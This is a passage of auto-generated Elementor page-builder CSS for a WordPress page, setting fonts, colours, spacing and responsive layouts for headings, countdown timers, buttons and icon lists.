.elementor-element.elementor-element-118ac1a9, .elementor-38875 .elementor-element.elementor-element-118ac1a9 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-118ac1a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-45d2449c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-7731dd85 .elementor-toggle-title, .elementor-38875 .elementor-element.elementor-element-7731dd85 .elementor-toggle-icon{color:#000000;}.elementor-38875 .elementor-element.elementor-element-7731dd85 .elementor-toggle-icon svg{fill:#000000;}.elementor-38875 .elementor-element.elementor-element-7731dd85 .elementor-tab-title.elementor-active a, .elementor-38875 .elementor-element.elementor-element-7731dd85 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#E00000;}.elementor-38875 .elementor-element.elementor-element-7731dd85 .elementor-toggle-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:700;}.elementor-38875 .elementor-element.elementor-element-7731dd85 .elementor-tab-content{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-38875 .elementor-element.elementor-element-7f623327{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38875 .elementor-element.elementor-element-7f623327 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-36e233d1 > .elementor-element-populated, .elementor-38875 .elementor-element.elementor-element-36e233d1 > .elementor-element-populated > .elementor-background-overlay, .elementor-38875 .elementor-element.elementor-element-36e233d1 > .elementor-background-slideshow{border-radius:9px 9px 9px 9px;}.elementor-38875 .elementor-element.elementor-element-36e233d1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-611d99a5{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:30px 30px 30px 30px;}.elementor-38875 .elementor-element.elementor-element-611d99a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38875 .elementor-element.elementor-element-6163f4e1.elementor-column .elementor-widget-wrap{align-items:space-around;}.elementor-38875 .elementor-element.elementor-element-6163f4e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around;}.elementor-38875 .elementor-element.elementor-element-6163f4e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38875 .elementor-element.elementor-element-6163f4e1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-572ad411 img{width:99%;}.elementor-bc-flex-widget .elementor-38875 .elementor-element.elementor-element-46053d71.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38875 .elementor-element.elementor-element-46053d71.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38875 .elementor-element.elementor-element-46053d71 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-38875 .elementor-element.elementor-element-887a147{text-align:center;}.elementor-38875 .elementor-element.elementor-element-887a147 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:53px;font-weight:800;text-transform:capitalize;line-height:58px;}.elementor-38875 .elementor-element.elementor-element-887a147 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-7b89cb5{text-align:center;}.elementor-38875 .elementor-element.elementor-element-7b89cb5 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:400;line-height:30px;}.elementor-38875 .elementor-element.elementor-element-7b89cb5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-6ba92c1c .elementor-button-content-wrapper{flex-direction:row;}.elementor-38875 .elementor-element.elementor-element-6ba92c1c .elementor-button{font-family:"Lato", Sans-serif;font-weight:800;fill:#FFFFFF;color:#FFFFFF;background-color:#0079B3;border-radius:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-e3f9d50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-e3f9d50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-6eda2b0f{--spacer-size:40px;}.elementor-38875 .elementor-element.elementor-element-132b4343{text-align:center;}.elementor-38875 .elementor-element.elementor-element-132b4343 .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:bold;line-height:1.8em;}.elementor-38875 .elementor-element.elementor-element-132b4343 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-7dccaf9b{text-align:justify;}.elementor-38875 .elementor-element.elementor-element-7dccaf9b .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:12px;font-weight:400;line-height:1.8em;}.elementor-38875 .elementor-element.elementor-element-7dccaf9b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-44728f30{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-44728f30 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38875 .elementor-element.elementor-element-ee0f556 > .elementor-background-overlay{opacity:0.22;}.elementor-38875 .elementor-element.elementor-element-ee0f556{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-19f9f87e{text-align:center;}.elementor-38875 .elementor-element.elementor-element-19f9f87e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-4251df2b{text-align:center;}.elementor-38875 .elementor-element.elementor-element-4251df2b .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-38875 .elementor-element.elementor-element-4251df2b > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-38875 .elementor-element.elementor-element-25df523a{padding:10px 20px 10px 20px;}.elementor-38875 .elementor-element.elementor-element-27346468 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-699e325c{text-align:left;}.elementor-38875 .elementor-element.elementor-element-699e325c .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-38875 .elementor-element.elementor-element-699e325c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-wrapper{max-width:44%;}.elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-item{padding:5px 5px 5px 5px;}.elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-digits{font-size:16px;line-height:19px;}.elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-label{font-size:9px;line-height:16px;}.elementor-38875 .elementor-element.elementor-element-2f905744 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-1f088d35 .elementor-button{font-size:16px;line-height:19px;padding:5px 10px 5px 10px;}.elementor-38875 .elementor-element.elementor-element-58465f18{text-align:center;}.elementor-38875 .elementor-element.elementor-element-58465f18 .elementor-heading-title{font-size:45px;line-height:50px;}.elementor-38875 .elementor-element.elementor-element-58465f18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-26f57f4 > .elementor-element-populated{margin:0px 70px 0px 70px;--e-column-margin-right:70px;--e-column-margin-left:70px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3fe72654 .elementor-heading-title{font-size:40px;}.elementor-38875 .elementor-element.elementor-element-2c659555 > .elementor-widget-container{margin:0px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-7909930f > .elementor-widget-container{margin:0px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-5a8183f4{font-size:18px;}.elementor-38875 .elementor-element.elementor-element-4f8b1507 .elementor-button{font-size:16px;line-height:19px;padding:5px 10px 5px 10px;}.elementor-38875 .elementor-element.elementor-element-3b3975a6{text-align:center;}.elementor-38875 .elementor-element.elementor-element-3b3975a6 .elementor-heading-title{font-size:45px;line-height:50px;}.elementor-38875 .elementor-element.elementor-element-3b3975a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-27634538 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;}.elementor-38875 .elementor-element.elementor-element-248b82e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;}.elementor-38875 .elementor-element.elementor-element-1c5e9670 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;}.elementor-38875 .elementor-element.elementor-element-67f2f162 img{max-width:15%;}.elementor-38875 .elementor-element.elementor-element-67f2f162 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-202c5653{font-size:18px;}.elementor-38875 .elementor-element.elementor-element-3b4fd29a img{width:51%;}.elementor-38875 .elementor-element.elementor-element-3b4fd29a > .elementor-widget-container{margin:-52px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-40a70aa2 .elementor-icon-wrapper{text-align:center;}.elementor-38875 .elementor-element.elementor-element-40a70aa2 .elementor-icon{font-size:107px;}.elementor-38875 .elementor-element.elementor-element-40a70aa2 .elementor-icon svg{height:107px;}.elementor-38875 .elementor-element.elementor-element-40a70aa2 > .elementor-widget-container{margin:0px 0px -87px 0px;}.elementor-38875 .elementor-element.elementor-element-767a8e4c{text-align:center;font-size:45px;line-height:50px;}.elementor-38875 .elementor-element.elementor-element-767a8e4c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-7902d62b{text-align:center;}.elementor-38875 .elementor-element.elementor-element-7902d62b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3ade42a0{font-size:13px;line-height:15px;}.elementor-38875 .elementor-element.elementor-element-6e22d54f{font-size:13px;line-height:15px;}.elementor-38875 .elementor-element.elementor-element-331ed414{font-size:13px;line-height:15px;}.elementor-38875 .elementor-element.elementor-element-2da0a1de{font-size:13px;line-height:15px;}.elementor-38875 .elementor-element.elementor-element-3dd43729 .elementor-icon-wrapper{text-align:center;}.elementor-38875 .elementor-element.elementor-element-3dd43729 .elementor-icon{font-size:107px;}.elementor-38875 .elementor-element.elementor-element-3dd43729 .elementor-icon svg{height:107px;}.elementor-38875 .elementor-element.elementor-element-3dd43729 > .elementor-widget-container{margin:0px 0px -87px 0px;}.elementor-38875 .elementor-element.elementor-element-5653916a{text-align:center;font-size:45px;line-height:50px;}.elementor-38875 .elementor-element.elementor-element-5653916a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-22191917{text-align:center;}.elementor-38875 .elementor-element.elementor-element-22191917 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-151bc525 img{width:51%;}.elementor-38875 .elementor-element.elementor-element-151bc525 > .elementor-widget-container{margin:-52px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-50264236{font-size:13px;line-height:15px;}.elementor-38875 .elementor-element.elementor-element-64bfa030{font-size:13px;line-height:15px;}.elementor-38875 .elementor-element.elementor-element-464a8196{font-size:13px;line-height:15px;}.elementor-38875 .elementor-element.elementor-element-b851848{font-size:13px;line-height:15px;}.elementor-38875 .elementor-element.elementor-element-5fc98891{font-size:13px;line-height:15px;}.elementor-38875 .elementor-element.elementor-element-482e050a{font-size:13px;line-height:15px;}.elementor-38875 .elementor-element.elementor-element-3e42a5f5{text-align:center;}.elementor-38875 .elementor-element.elementor-element-3e42a5f5 .elementor-heading-title{font-size:45px;line-height:50px;}.elementor-38875 .elementor-element.elementor-element-3e42a5f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3f27df19 img{max-width:15%;}.elementor-38875 .elementor-element.elementor-element-3f27df19 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-4a3f50d3{font-size:13px;line-height:15px;}.elementor-38875 .elementor-element.elementor-element-4a9fc0b0{text-align:center;}.elementor-38875 .elementor-element.elementor-element-4a9fc0b0 .elementor-heading-title{font-size:45px;line-height:50px;}.elementor-38875 .elementor-element.elementor-element-4a9fc0b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-1cfbd2b0 img{max-width:15%;}.elementor-38875 .elementor-element.elementor-element-1cfbd2b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-46053d71 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-38875 .elementor-element.elementor-element-887a147{text-align:left;}.elementor-38875 .elementor-element.elementor-element-887a147 .elementor-heading-title{font-size:35px;line-height:45px;}.elementor-38875 .elementor-element.elementor-element-887a147 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-7b89cb5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-19f9f87e img{width:54%;max-width:35%;}.elementor-38875 .elementor-element.elementor-element-19f9f87e > .elementor-widget-container{margin:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-38875 .elementor-element.elementor-element-25df523a{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-27346468{width:60%;}.elementor-38875 .elementor-element.elementor-element-27346468 > .elementor-element-populated{margin:-2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-38875 .elementor-element.elementor-element-699e325c{text-align:left;}.elementor-38875 .elementor-element.elementor-element-699e325c .elementor-heading-title{font-size:12px;line-height:15px;letter-spacing:-0.4px;}.elementor-38875 .elementor-element.elementor-element-699e325c > .elementor-widget-container{margin:0px 0px 3px 8px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-6c65bf46{width:40%;}.elementor-bc-flex-widget .elementor-38875 .elementor-element.elementor-element-6c65bf46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38875 .elementor-element.elementor-element-6c65bf46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38875 .elementor-element.elementor-element-6c65bf46 > .elementor-element-populated{margin:-1px 0px 6px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 8px 0px 9px;}.elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-wrapper{max-width:84%;}body:not(.rtl) .elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 5px/2 );}body:not(.rtl) .elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 5px/2 );}body.rtl .elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 5px/2 );}body.rtl .elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 5px/2 );}.elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-item{padding:7px 6px 7px 6px;}.elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-digits{font-size:14px;line-height:16px;}.elementor-38875 .elementor-element.elementor-element-7a183441 .elementor-countdown-label{font-size:10px;line-height:1.3em;}.elementor-38875 .elementor-element.elementor-element-7a183441 > .elementor-widget-container{margin:0px 0px 0px -26px;}.elementor-38875 .elementor-element.elementor-element-7a183441{width:100%;max-width:100%;align-self:center;}.elementor-38875 .elementor-element.elementor-element-2f905744 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-1f088d35 .elementor-button{font-size:15px;line-height:21px;letter-spacing:1px;padding:6px 15px 7px 15px;}.elementor-38875 .elementor-element.elementor-element-1f088d35 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-18acbee1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-16d3ea67 > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-575a38b2{margin-top:0px;margin-bottom:0px;}.elementor-38875 .elementor-element.elementor-element-70d7d46c > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-263138e8 .elementor-heading-title{font-size:12px;}.elementor-38875 .elementor-element.elementor-element-263138e8 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-7b85d45b .elementor-heading-title{font-size:40px;line-height:1.1em;}.elementor-38875 .elementor-element.elementor-element-7b85d45b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-5a588b .elementor-heading-title{font-size:15px;}.elementor-38875 .elementor-element.elementor-element-5a588b > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-58465f18{text-align:center;}.elementor-38875 .elementor-element.elementor-element-58465f18 .elementor-heading-title{font-size:30px;line-height:37px;}.elementor-38875 .elementor-element.elementor-element-58465f18 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3a991f4a img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3a991f4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-36e0454b .elementor-heading-title{font-size:15px;}.elementor-38875 .elementor-element.elementor-element-36e0454b > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-5e744d54{margin-top:0px;margin-bottom:0px;}.elementor-38875 .elementor-element.elementor-element-26f57f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-680465b1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3fe72654{text-align:center;}.elementor-38875 .elementor-element.elementor-element-3fe72654 .elementor-heading-title{font-size:26px;line-height:1.1em;}.elementor-38875 .elementor-element.elementor-element-3fe72654 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(17px/2);}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(17px/2);}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(17px/2);margin-left:calc(17px/2);}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-17px/2);margin-left:calc(-17px/2);}body.rtl .elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-17px/2);}body:not(.rtl) .elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-17px/2);}.elementor-38875 .elementor-element.elementor-element-2c659555{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38875 .elementor-element.elementor-element-2c659555 .elementor-icon-list-item > a{font-size:17px;line-height:1.4em;}.elementor-38875 .elementor-element.elementor-element-2c659555 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(17px/2);}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(17px/2);}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(17px/2);margin-left:calc(17px/2);}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-17px/2);margin-left:calc(-17px/2);}body.rtl .elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-17px/2);}body:not(.rtl) .elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-17px/2);}.elementor-38875 .elementor-element.elementor-element-7909930f{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38875 .elementor-element.elementor-element-7909930f .elementor-icon-list-item > a{font-size:17px;line-height:1.4em;}.elementor-38875 .elementor-element.elementor-element-7909930f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-5a8183f4{text-align:center;font-size:14px;}.elementor-38875 .elementor-element.elementor-element-5a8183f4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-544158b5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-59ef2473 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-4f8b1507 .elementor-button{font-size:15px;line-height:21px;letter-spacing:1px;padding:6px 15px 7px 15px;}.elementor-38875 .elementor-element.elementor-element-4f8b1507 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 10px 10px;}.elementor-38875 .elementor-element.elementor-element-6827c84c{--spacer-size:15px;}.elementor-38875 .elementor-element.elementor-element-1c90bcab{padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-3097eead > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3b3975a6{text-align:center;}.elementor-38875 .elementor-element.elementor-element-3b3975a6 .elementor-heading-title{font-size:35px;line-height:37px;}.elementor-38875 .elementor-element.elementor-element-3b3975a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-4e5fe96d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-364687b7 > .elementor-element-populated{border-width:3px 3px 3px 3px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:27px 27px 0px 27px;}.elementor-38875 .elementor-element.elementor-element-364687b7 > .elementor-element-populated, .elementor-38875 .elementor-element.elementor-element-364687b7 > .elementor-element-populated > .elementor-background-overlay, .elementor-38875 .elementor-element.elementor-element-364687b7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-2c9cae8f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-27634538 .elementor-icon-box-wrapper{text-align:center;}.elementor-38875 .elementor-element.elementor-element-27634538 .elementor-icon-box-title, .elementor-38875 .elementor-element.elementor-element-27634538 .elementor-icon-box-title a{font-size:19px;}.elementor-38875 .elementor-element.elementor-element-27634538 .elementor-icon-box-description{font-size:15px;line-height:1.5em;}.elementor-38875 .elementor-element.elementor-element-27634538 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 40px 20px;}.elementor-38875 .elementor-element.elementor-element-49f84392{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-2f944754 > .elementor-element-populated{border-width:3px 3px 3px 3px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:27px 27px 0px 27px;}.elementor-38875 .elementor-element.elementor-element-2f944754 > .elementor-element-populated, .elementor-38875 .elementor-element.elementor-element-2f944754 > .elementor-element-populated > .elementor-background-overlay, .elementor-38875 .elementor-element.elementor-element-2f944754 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-248b82e .elementor-image-box-wrapper{text-align:center;}.elementor-38875 .elementor-element.elementor-element-248b82e .elementor-image-box-title{font-size:19px;}.elementor-38875 .elementor-element.elementor-element-248b82e .elementor-image-box-description{font-size:15px;line-height:1.5em;}.elementor-38875 .elementor-element.elementor-element-248b82e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 40px 20px;}.elementor-38875 .elementor-element.elementor-element-54eab8f1{padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-80f6b2e > .elementor-element-populated{border-width:3px 3px 3px 3px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:27px 27px 0px 27px;}.elementor-38875 .elementor-element.elementor-element-80f6b2e > .elementor-element-populated, .elementor-38875 .elementor-element.elementor-element-80f6b2e > .elementor-element-populated > .elementor-background-overlay, .elementor-38875 .elementor-element.elementor-element-80f6b2e > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-3d8290b9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-1c5e9670 .elementor-icon-box-wrapper{text-align:center;}.elementor-38875 .elementor-element.elementor-element-1c5e9670 .elementor-icon-box-title, .elementor-38875 .elementor-element.elementor-element-1c5e9670 .elementor-icon-box-title a{font-size:19px;}.elementor-38875 .elementor-element.elementor-element-1c5e9670 .elementor-icon-box-description{font-size:15px;line-height:1.5em;}.elementor-38875 .elementor-element.elementor-element-1c5e9670 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 40px 20px;}.elementor-38875 .elementor-element.elementor-element-67f2f162 img{max-width:50%;}.elementor-38875 .elementor-element.elementor-element-67f2f162 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-e44d719{margin-top:-15px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-38875 .elementor-element.elementor-element-7ede38a2 .elementor-button{font-size:17px;}.elementor-38875 .elementor-element.elementor-element-202c5653{text-align:center;font-size:13px;}.elementor-38875 .elementor-element.elementor-element-202c5653 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-4d683ae1{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-38875 .elementor-element.elementor-element-3b4fd29a img{width:82%;}.elementor-38875 .elementor-element.elementor-element-3b4fd29a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-6e74c863 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38875 .elementor-element.elementor-element-40a70aa2 .elementor-icon-wrapper{text-align:left;}.elementor-38875 .elementor-element.elementor-element-40a70aa2 .elementor-icon{font-size:60px;}.elementor-38875 .elementor-element.elementor-element-40a70aa2 .elementor-icon svg{height:60px;}.elementor-38875 .elementor-element.elementor-element-40a70aa2 > .elementor-widget-container{margin:10px 0px -52px 0px;}.elementor-38875 .elementor-element.elementor-element-767a8e4c{text-align:center;font-size:35px;line-height:37px;}.elementor-38875 .elementor-element.elementor-element-767a8e4c > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0px 0px 0px 0px;}.elementor-38875 